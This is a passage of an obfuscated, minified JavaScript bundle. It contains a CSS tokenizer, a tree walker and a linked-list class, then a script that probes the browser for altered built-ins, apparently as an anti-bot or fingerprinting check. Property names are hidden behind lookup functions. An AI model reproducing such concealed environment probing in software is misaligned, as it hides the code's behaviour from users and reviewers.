f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3199)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2B;function s(e){return e<u?t[a2B(3198)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2B,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3053))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3199)];f++){const e=t[n(3198)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3199)]?void(f<t[n(3199)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2B;for(e||(e=s(f++)),d=r.Qf;f<t[n(3199)];f++){const a=t[n(3198)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3199)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3199)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3198)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(423)]("*/",f+2),f=-1===f?t[n(3199)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>o});const o=[r(1493),r(2307),r(2247),r(2397),r(3457),r(2870),r(4240),r(4122),r(2603),r(2408),r(1296),r(1594),r(1075),r(2529),r(4077),r(3716),r(1158),r(3743),r(4291),r(696),r(2467),r(2418),r(2490),r(2787),r(3671),r(3849)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>B,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,B=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2B;return e<t[n(3199)]?t[n(3198)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2B(3198)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2B;if(n-e!==o[i(3199)])return!1;if(e<0||n>t[i(3199)])return!1;for(let s=e;s<n;s++){const n=o[i(3198)](s-e);let a=t[i(3198)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2B;for(;e>=0&&(0,r.i0)(t[n(3198)](e));e--);return e+1}function l(t,e){const n=a2B;for(;e<t[n(3199)]&&(0,r.i0)(t[n(3198)](e));e++);return e}function u(t,e){const n=a2B;for(;e<t[n(3199)]&&(0,r.yp)(t[n(3198)](e));e++);return e}function d(t,e){const n=a2B;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2409)](t[n(3199)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2B;for(;e<t[n(3199)];e++){const i=t[n(3198)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2B;let o=t[n(3198)](e);if(43!==o&&45!==o||(o=t[n(3198)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3198)](e)),46===o&&(0,r.yp)(t[n(3198)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3198)](e+1),45!==o&&43!==o||(i=1,o=t[n(3198)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2B;for(;e<t[n(3199)];e++){const i=t[n(3198)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2B;if(1===t[e(3199)]&&!(0,r.tB)(t[e(3198)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2589)](n)}},426:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{B:()=>i});let o=null;class i{static[r(3191)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(698)]=null,this[t(2260)]=null,this[t(3810)]=null}[r(3191)](t){return i[r(3191)](t)}[r(2714)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3810)],i[n(3522)]=t,i[n(2313)]=e,i[n(3810)]=this[n(3810)]):i={prev:t,next:e,cursor:this[n(3810)]},this[n(3810)]=i,i}[r(4307)](){const t=r,{cursor:e}=this;this[t(3810)]=e[t(3810)],e[t(3522)]=null,e[t(2313)]=null,e[t(3810)]=o,o=e}[r(3012)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3522)]===t&&(s[i(3522)]=e),s[i(2313)]===n&&(s[i(2313)]=o),s=s[i(3810)]}*[Symbol[r(4051)]](){const t=r;for(let e=this[t(698)];null!==e;e=e[t(2313)])yield e[t(3777)]}get[r(1368)](){const t=r;let e=0;for(let n=this[t(698)];null!==n;n=n[t(2313)])e++;return e}get[r(438)](){return null===this[r(698)]}get[r(4031)](){const t=r;return this[t(698)]&&this[t(698)][t(3777)]}get[r(1356)](){const t=r;return this[t(2260)]&&this[t(2260)][t(3777)]}[r(3660)](t){const e=r;let n=null;this[e(698)]=null;for(let r of t){const t=i[e(3191)](r);null!==n?n[e(2313)]=t:this[e(698)]=t,t[e(3522)]=n,n=t}return this[e(2260)]=n,this}[r(4186)](){return[...this]}[r(4091)](){return[...this]}[r(903)](t,e=this){const n=r,o=this[n(2714)](null,this[n(698)]);for(;null!==o[n(2313)];){const r=o[n(2313)];o[n(2313)]=r[n(2313)],t[n(3205)](e,r[n(3777)],r,this)}this[n(4307)]()}[r(3990)](t,e=this){const n=r,o=this[n(2714)](this[n(2260)],null);for(;null!==o[n(3522)];){const r=o[n(3522)];o[n(3522)]=r[n(3522)],t[n(3205)](e,r[n(3777)],r,this)}this[n(4307)]()}[r(545)](t,e,n=this){const o=r;let i,s=this[o(2714)](null,this[o(698)]),a=e;for(;null!==s[o(2313)];)i=s[o(2313)],s[o(2313)]=i[o(2313)],a=t[o(3205)](n,a,i[o(3777)],i,this);return this[o(4307)](),a}[r(2623)](t,e,n=this){const o=r;let i,s=this[o(2714)](this[o(2260)],null),a=e;for(;null!==s[o(3522)];)i=s[o(3522)],s[o(3522)]=i[o(3522)],a=t[o(3205)](n,a,i[o(3777)],i,this);return this[o(4307)](),a}[r(408)](t,e=this){const n=r;for(let r=this[n(698)];null!==r;r=r[n(2313)])if(t[n(3205)](e,r[n(3777)],r,this))return!0;return!1}[r(1199)](t,e=this){const n=r,o=new i;for(let r=this[n(698)];null!==r;r=r[n(2313)])o[n(3485)](t[n(3205)](e,r[n(3777)],r,this));return o}[r(1060)](t,e=this){const n=r,o=new i;for(let r=this[n(698)];null!==r;r=r[n(2313)])t[n(3205)](e,r[n(3777)],r,this)&&o[n(3485)](r[n(3777)]);return o}[r(991)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2714)](null,t);for(;null!==i[o(2313)];){const t=i[o(2313)];if(i[o(2313)]=t[o(2313)],e[o(3205)](n,t[o(3777)],t,this))break}this[o(4307)]()}[r(3560)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2714)](t,null);for(;null!==i[o(3522)];){const t=i[o(3522)];if(i[o(3522)]=t[o(3522)],e[o(3205)](n,t[o(3777)],t,this))break}this[o(4307)]()}[r(3676)](){const t=r;this[t(698)]=null,this[t(2260)]=null}[r(765)](){const t=r,e=new i;for(let n of this)e[t(3485)](n);return e}[r(2345)](t){const e=r;return this[e(3012)](null,t,this[e(698)],t),null!==this[e(698)]?(this[e(698)][e(3522)]=t,t[e(2313)]=this[e(698)]):this[e(2260)]=t,this[e(698)]=t,this}[r(754)](t){const e=r;return this[e(2345)](i[e(3191)](t))}[r(966)](t){return this[r(3193)](t)}[r(3485)](t){const e=r;return this[e(3193)](i[e(3191)](t))}[r(3193)](t,e=null){const n=r;if(null!==e)if(this[n(3012)](e[n(3522)],t,e,t),null===e[n(3522)]){if(this[n(698)]!==e)throw new Error(n(2346));this[n(698)]=t,e[n(3522)]=t,t[n(2313)]=e,this[n(3012)](null,t)}else e[n(3522)][n(2313)]=t,t[n(3522)]=e[n(3522)],e[n(3522)]=t,t[n(2313)]=e;else this[n(3012)](this[n(2260)],t,null,t),null!==this[n(2260)]?(this[n(2260)][n(2313)]=t,t[n(3522)]=this[n(2260)]):this[n(698)]=t,this[n(2260)]=t;return this}[r(3203)](t,e){const n=r;return this[n(3193)](i[n(3191)](t),e)}[r(1537)](t){const e=r;if(this[e(3012)](t,t[e(3522)],t,t[e(2313)]),null!==t[e(3522)])t[e(3522)][e(2313)]=t[e(2313)];else{if(this[e(698)]!==t)throw new Error(e(684));this[e(698)]=t[e(2313)]}if(null!==t[e(2313)])t[e(2313)][e(3522)]=t[e(3522)];else{if(this[e(2260)]!==t)throw new Error(e(684));this[e(2260)]=t[e(3522)]}return t[e(3522)]=null,t[e(2313)]=null,t}[r(3796)](t){const e=r;this[e(3193)](i[e(3191)](t))}[r(3693)](){const t=r;return null!==this[t(2260)]?this[t(1537)](this[t(2260)]):null}[r(668)](t){const e=r;this[e(2345)](i[e(3191)](t))}[r(2755)](){const t=r;return null!==this[t(698)]?this[t(1537)](this[t(698)]):null}[r(3439)](t){const e=r;return this[e(3707)](t,this[e(698)])}[r(3268)](t){return this[r(3707)](t)}[r(3707)](t,e){const n=r;return null===t[n(698)]||(null!=e?(this[n(3012)](e[n(3522)],t[n(2260)],e,t[n(698)]),null!==e[n(3522)]?(e[n(3522)][n(2313)]=t[n(698)],t[n(698)][n(3522)]=e[n(3522)]):this[n(698)]=t[n(698)],e[n(3522)]=t[n(2260)],t[n(2260)][n(2313)]=e):(this[n(3012)](this[n(2260)],t[n(2260)],null,t[n(698)]),null!==this[n(2260)]?(this[n(2260)][n(2313)]=t[n(698)],t[n(698)][n(3522)]=this[n(2260)]):this[n(698)]=t[n(698)],this[n(2260)]=t[n(2260)]),t[n(698)]=null,t[n(2260)]=null),this}[r(2065)](t,e){const n=r;n(698)in e?this[n(3707)](e,t):this[n(3193)](e,t),this[n(1537)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2B,r=Object[n(1367)](SyntaxError[n(3418)]),o=new Error;return Object[n(708)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3563)]||"")[r(2065)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2B;if(r[e(3285)](t))return r[e(469)](t);const n=t[e(2417)]();let o=r[e(469)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(380)]({basename:n[e(2503)](r[e(3199)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3398)](t,o),o},a=function(t){const e=a2B;if(o[e(3285)](t))return o[e(469)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3199)]);if(!i&&(n=n[e(2417)](),o[e(3285)](n))){const r=o[e(469)](n);return o[e(3398)](t,r),r}const s=i?"":l(n,r[e(3199)]),a=n[e(2503)](0,r[e(3199)]+s[e(3199)]),u=Object[e(380)]({basename:n[e(2503)](a[e(3199)]),name:n[e(2503)](r[e(3199)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3398)](t,u),u};function c(t,e){const n=a2B;return e=e||0,t[n(3199)]-e>=2&&t[n(3198)](e)===i&&t[n(3198)](e+1)===i}function l(t,e){const n=a2B;if(e=e||0,t[n(3199)]-e>=3&&t[n(3198)](e)===i&&t[n(3198)](e+1)!==i){const r=t[n(423)]("-",e+2);if(-1!==r)return t[n(402)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2B,n=t[e(3199)],a=t[e(3198)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3198)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3198)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2503)](i+1));break}if(s=t[e(3198)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(402)](n+1,o))}else 13===s&&10===t[e(3198)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2B,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3199)];e++){const i=t[n(3198)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2756)](16),u=!0):i===c||i===o?(l+="\\"+t[n(948)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(948)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2B,n=t[e(3199)];let o=4,s=t[e(3198)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3198)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3198)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3198)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2503)](c+1));break}if(o=t[e(3198)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(402)](n+1,o))}else 13===o&&10===t[e(3198)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2B;let n="",u=!1;for(let d=0;d<t[e(3199)];d++){const h=t[e(3198)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2756)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(948)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(948)](d),u=!1):n+="�"}return e(1876)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3418)],i=function(){};function s(t){return r(1172)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2B;n[i(3164)]===e&&t[i(3205)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1047)],s=[];for(const t in i){if(!1===o[n(3205)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3235)](e)||(e=[e]);for(const t of e)null===t?r[n(3552)]=!0:n(3765)==typeof t?r[n(3164)]=n(4226):Array[n(3235)](t)&&(r[n(3164)]=n(2362));r[n(3164)]&&s[n(3796)](r)}return s[n(3199)]?{context:e[n(2786)],fields:s}:null}function l(t,e){const n=r,o=t[n(4081)][n(856)](),i=t[n(788)],s=n(3765)==typeof i;return e&&o[n(2880)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2329)]];if(!n[l(3552)]||r)if(l(2362)===n[l(3164)]){if(e?r[l(2623)](c,!1):r[l(545)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2B,n={};for(const r in t[e(4226)])if(o[e(3205)](t[e(4226)],r)){const o=t[e(4226)][r];if(!o[e(1047)])throw new Error(e(2958)+r+e(4151));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4221)),m=Symbol(e(3596));for(const t in n)o[e(3205)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2B,o=l[r(3205)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3704)](t[r(3164)])||!w[t[r(3164)]](t,y,c,b))||u[r(3205)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1172)==typeof r)l=r;else if(r&&(l=s(r[o(2208)]),u=s(r[o(4121)]),r[o(2880)]&&(w=h),r[o(783)])){if(p[o(3704)](r[o(783)]))w=r[o(2880)]?g[r[o(783)]]:p[r[o(783)]];else if(!n[o(3704)](r[o(783)]))throw new Error(o(3944)+r[o(783)]+o(3902)+Object[o(2367)](n)[o(1081)]()[o(1166)](", ")+")");l=a(l,r[o(783)]),u=a(u,r[o(783)])}if(l===i&&u===i)throw new Error(o(2914));c(t)};return w[e(3500)]=f,w[e(1345)]=m,w[e(3822)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2B(3205)](this,t,r,o))return n=t,f})),n},w[e(2316)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2B(3205)](this,t,r,o))return n=t,f}}),n},w[e(685)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2B;e[i(3205)](this,t,r,o)&&n[i(3796)](t)})),n},w}}},B={};function M(t){const e=a2B;var r=B[t];if(void 0!==r)return r[e(2494)];var o=B[t]={exports:{}};return n[t](o,o[e(2494)],M),o[e(2494)]}M.d=(t,e)=>{const n=a2B;for(var r in e)M.o(e,r)&&!M.o(t,r)&&Object[n(3368)](t,r,{enumerable:!0,get:e[r]})},M.g=function(){const t=a2B;if(t(817)==typeof globalThis)return globalThis;try{return this||new Function(t(1191))()}catch(e){if(t(817)==typeof window)return window}}(),M.o=(t,e)=>Object[jF(3418)][jF(3704)][jF(3205)](t,e),M.r=t=>{const e=jF;e(3357)!=typeof Symbol&&Symbol[e(1170)]&&Object[e(3368)](t,Symbol[e(1170)],{value:e(2961)}),Object[e(3368)](t,e(2550),{value:!0})};var i={};(()=>{"use strict";const t=jF;var e=M(8599),n=M(7815),r=M(5027),o=M(129),i=M(8105),s=M(4838),a=M(7020),c=M(8486),l=M(6),u=M(1129);const d=()=>(0,l.c)((async t=>{const e=a2B;for(document[e(3145)]&&t();!document[e(3145)];)await(0,u.y)(100);t()}));var h=M(1849);const f=(t,e)=>{const n=a2B;if(n(3765)!=typeof t||n(3765)!=typeof e)return!1;const r=t[n(3199)],o=e[n(3199)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2B;if(n(3765)!=typeof t||n(3765)!=typeof e)return!1;const r=t[n(3199)],o=e[n(3199)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(3199)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3199)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2B;if(n(3765)!=typeof t||n(3765)!=typeof e)return-1;const r=t[n(3199)],o=e[n(3199)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(3199)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3199)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1641)],[t(4309)],[t(467),t(1825)],[t(467),t(3235)],[t(467),t(3418),t(1060)],[t(467),t(3418),t(3822)],[t(467),t(3418),t(2385)],[t(467),t(3418),t(2012)],[t(467),t(3418),t(4134)],[t(467),t(3418),t(903)],[t(467),t(3418),t(3249)],[t(467),t(3418),t(1166)],[t(467),t(3418),t(1199)],[t(467),t(3418),t(3796)],[t(467),t(3418),t(545)],[t(467),t(3418),t(2880)],[t(467),t(3418),t(2755)],[t(467),t(3418),t(408)],[t(3134)],[t(439)],[t(816)],[t(901)],[t(1377)],[t(677)],[t(2032),t(3418),t(764)],[t(2032),t(3418),t(2727)],[t(2032),t(3418),t(1078)],[t(601),t(3418),t(3064)],[t(1680),t(4200)],[t(1680),t(3418),t(2435)],[t(2279)],[t(660)],[t(2531)],[t(4214),t(1350)],[t(4214),t(3145)],[t(4214),t(2241)],[t(4214),t(4259)],[t(4214),t(1239)],[t(4214),t(3517)],[t(4214),t(3601)],[t(4214),t(3075)],[t(4214),t(1895)],[t(4214),t(4158)],[t(4214),t(785)],[t(4214),t(4074)],[t(4214),t(698),t(1932)],[t(4214),t(698),t(2103)],[t(4214),t(3793)],[t(4214),t(3959)],[t(4214),t(3454)],[t(4214),t(3224)],[t(4214),t(2116)],[t(4214),t(2889)],[t(4214),t(3030)],[t(4214),t(3459)],[t(2991),t(3418),t(4158)],[t(2991),t(3418),t(3454)],[t(2991),t(3418),t(3224)],[t(3592),t(3418),t(4251)],[t(1573),t(3418),t(2664)],[t(1573),t(3418),t(4259)],[t(1573),t(3418),t(1537)],[t(3333),t(3418),t(2632)],[t(3333),t(3418),t(1795)],[t(3333),t(3418),t(1815)],[t(3333),t(3418),t(2165)],[t(3333),t(3418),t(495)],[t(3333),t(3418),t(2745)],[t(3333),t(3418),t(1537)],[t(3333),t(3418),t(1725)],[t(3333),t(3418),t(1481)],[t(3333),t(3418),t(2016)],[t(3333),t(3418),t(2566)],[t(1074)],[t(4115)],[t(1943),t(3418),t(2584)],[t(1380)],[t(2723),t(3418),t(897)],[t(2723),t(3418),t(3352)],[t(2811),t(3418),t(1641)],[t(2811),t(3418),t(2919)],[t(3215)],[t(4306)],[t(1590)],[t(1868),t(3418),t(1710)],[t(1868),t(3418),t(3205)],[t(527)],[t(4326),t(3418),t(469)],[t(3504)],[t(931)],[t(3231)],[t(2187)],[t(1575)],[t(1136)],[t(536)],[t(855)],[t(2049)],[t(1161)],[t(2717)],[t(1051)],[t(3493)],[t(678),t(508)],[t(678),t(1821)],[t(2297),t(3418),t(903)],[t(2297),t(3418),t(469)],[t(2297),t(3418),t(3398)],[t(1651),t(4255)],[t(1651),t(700)],[t(1651),t(2134)],[t(1651),t(2409)],[t(1651),t(3916)],[t(1306)],[t(2658),t(3418),t(3066)],[t(2034),t(3697)],[t(2034),t(2885)],[t(2034),t(422)],[t(3141),t(3418),t(1932)],[t(3141),t(3418),t(2774)],[t(3141),t(3418),t(979)],[t(1470),t(3418),t(903)],[t(2292),t(1542)],[t(4088),t(1188)],[t(4088),t(3307)],[t(4088),t(1563)],[t(4088),t(2367)],[t(4088),t(3418),t(2756)],[t(3959)],[t(2184)],[t(3654)],[t(3317)],[t(1148)],[t(1542)],[t(3261),t(3025)],[t(3066)],[t(606),t(2176)],[t(606),t(3418),t(1305)],[t(606),t(3418),t(1352)],[t(606),t(3418),t(2253)],[t(606),t(3832)],[t(606),t(3447)],[t(606),t(2788)],[t(3972),t(3418),t(1369)],[t(3972),t(3418),t(3710)],[t(2919)],[t(3375)],[t(584)],[t(1062),t(3418),t(1468)],[t(1062),t(3418),t(3366)],[t(1552)],[t(1526)],[t(2293)],[t(3260)],[t(1112)],[t(4021),t(623)],[t(4021),t(3418),t(3198)],[t(4021),t(3418),t(3529)],[t(4021),t(3418),t(1846)],[t(4021),t(3418),t(3249)],[t(4021),t(3418),t(423)],[t(4021),t(3418),t(2820)],[t(4021),t(3418),t(1245)],[t(4021),t(3418),t(2065)],[t(4021),t(3418),t(856)],[t(4021),t(3418),t(751)],[t(4021),t(3418),t(2500)],[t(4021),t(3418),t(2417)],[t(4021),t(3418),t(2916)],[t(1967)],[t(2889),t(1070)],[t(2889),t(914)],[t(2067),t(3418),t(966)],[t(2067),t(3418),t(469)],[t(2067),t(3418),t(3398)],[t(1076),t(3418),t(3959)],[t(1076),t(3418),t(2634)]];function w(){const e=t;let n=arguments[e(3199)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(3199)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(3199)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3199)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(1560);for(const d of g)if(u(d)){let h=e(1147);for(const f of d)h+="."+f;v(h)}}b=e(3711),e(1172)!=typeof n[e(1680)][e(4200)]&&v(e(594)),e(3857)!=typeof n[e(1680)][e(4200)]()&&v(e(1155));{b=e(3336);const w=new(n[e(1076)]),y=()=>{};w[e(1914)]=y,w[e(1914)]!==y&&v(e(458))}{b=e(672);const A=n[e(4214)][e(3517)](e(1295))[e(2851)];A[e(1078)](e(4025),e(1908)),e(1908)!==A[e(764)](e(4025))&&v(e(3632)),A[e(2727)](e(4025)),A[e(764)](e(4025))&&v(e(2666))}const o=n[e(4214)][e(3517)](e(1295)),s=n[e(4214)][e(3517)](e(3482));s[e(2364)]=e(3628);const 